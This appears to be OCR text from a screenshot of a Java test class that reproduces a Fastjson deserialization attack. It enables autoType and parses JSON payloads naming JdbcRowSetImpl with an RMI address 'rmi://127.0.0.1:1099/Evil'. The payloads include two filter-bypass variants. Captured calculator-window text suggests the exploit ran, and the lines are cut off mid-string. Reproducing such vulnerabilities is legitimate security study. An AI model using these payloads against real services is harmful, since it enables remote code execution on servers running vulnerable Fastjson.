 10 public static void main(String[] args) {
11 // String s = "{\"name\": \"fanxing\",\"age\": 18}";
12 // Person person = JSON.parseObject(s, Person.class);
13 // System.out.println(person.getAge());
14 //String s = "{\"@type\": \"JsonTest.Person\",\"name\": \"fanxing\",\"age\": 18}";
15 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
16 String s = "{\"@type\": \"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\": \"rmi://127.0.0.1:1099/Evil\",\"autoCommit\": fal
17 String s1 = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowset.JdbcRowSetImp
JSONObject jsonObject = JSON.parseObject(s);
19 System.out.println(jsonObject);
20 }
21 }
22
计算器
标准
0
MC MR M+ M− MS M
rse(JSON.java:162)